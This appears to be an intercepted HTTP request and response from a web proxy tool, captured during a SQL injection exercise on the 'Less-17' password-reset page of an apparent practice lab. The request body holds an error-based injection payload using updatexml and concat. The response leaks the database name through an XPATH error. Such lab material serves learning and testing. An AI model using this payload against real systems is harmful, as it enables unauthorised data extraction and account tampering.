 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 45.32.113.109:43291
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://45.32.113.109:43291
10 Connection: close
11 Referer: http://45.32.113.109:43291/Less-17/
12 Cookie: vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin&passwd=' and updatexml(1,concat('~',(select database())),1)#&submit=Submit
16
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Su
XPATH syntax error: '~security'
SUCCESSFULLY
UPDATED YOUR
PASSWORD
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
1,735 bytes | 119 millis